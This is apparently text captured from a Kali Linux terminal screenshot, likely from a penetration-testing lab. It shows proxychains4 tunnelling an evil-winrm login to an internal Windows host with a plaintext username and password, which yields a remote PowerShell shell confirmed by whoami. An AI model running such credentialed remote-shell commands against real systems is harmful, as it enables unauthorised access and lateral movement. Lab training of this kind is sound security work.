 ┌──(root㉿kali)-[/home/kali/桌面/tool/Kerbrute]
└─# proxychains4 evil-winrm -i 172.16.2.5 -u jbercov -p myspace7
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() functi
on is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remot
e-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Dynamic chain  ...  10.10.17.141:6000  ...  172.16.2.5:5985  ...  OK
*Evil-WinRM* PS C:\Users\jbercov\Documents> whoami
dante\jbercov
*Evil-WinRM* PS C:\Users\jbercov\Documents>